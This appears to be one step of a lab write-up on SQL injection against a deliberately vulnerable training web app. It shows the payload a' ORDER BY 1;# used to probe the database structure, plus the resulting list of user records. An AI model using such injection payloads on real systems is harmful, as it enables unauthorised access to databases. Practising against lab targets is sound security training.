 Part 3:

Step 6: screen shot displaying the result of the use the presence or lack of errors strategy to determine vulnerabilities. Review the output of this script (a' ORDER BY 1;# ). Here, I am trying to order the output by the first (1) column, or field. In this case, there is no error which means there is a first column. This allows to learn about the structure of the Database.

Vulnerability: SQL Injection

User ID:

a' ORDER BY 1;#

Submit

ID: x'='x
First name: admin
Surname: admin

ID: x'='x
First name: Gordon
Surname: Brown

ID: x'='x
First name: Hack
Surname: Me

ID: x'='x
First name: Pablo
Surname: Picasso

ID: x'='x
First name: Bob
Surname: Smith